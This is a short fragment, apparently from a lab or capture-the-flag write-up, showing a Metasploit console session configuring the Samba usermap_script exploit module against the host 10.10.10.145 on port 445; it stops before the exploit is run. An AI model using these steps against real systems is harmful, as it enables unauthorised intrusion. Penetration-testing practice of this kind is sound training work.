 msf6 exploit(multi/samba/usermap_script) > set rhost 10.10.10.145
rhost => 10.10.10.145
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445